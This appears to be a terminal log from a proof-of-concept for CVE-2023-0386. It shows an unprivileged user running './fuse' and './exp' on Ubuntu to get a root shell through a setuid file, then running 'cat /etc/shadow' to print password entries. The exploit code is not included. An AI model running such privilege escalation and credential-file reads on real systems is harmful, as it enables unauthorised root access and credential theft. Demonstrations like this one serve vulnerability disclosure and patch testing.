 john@ubuntu-jammy:~/CVE-2023-0386$ id
uid=1002(john) gid=1002(john) groups=1002(john)
john@ubuntu-jammy:~/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc >/dev/null 2>&1 &
[1] 3030
john@ubuntu-jammy:~/CVE-2023-0386$ ./exp
uid:1002 gid:1002
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 May  9 14:30 .
drwxrwxr-x 6 root   root     4096 May  9 14:29 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
bash: cannot set terminal process group (3020): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu-jammy:~/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1002(john)
root@ubuntu-jammy:~/CVE-2023-0386# cat /etc/shadow
root:*:19364:0:99999:7:::
daemon:*:19364:0:99999:7:::
bin:*:19364:0:99999:7:::
sys:*:19364:0:99999:7:::
sync:*:19364:0:99999:7:::
games:*:19364:0:99999:7:::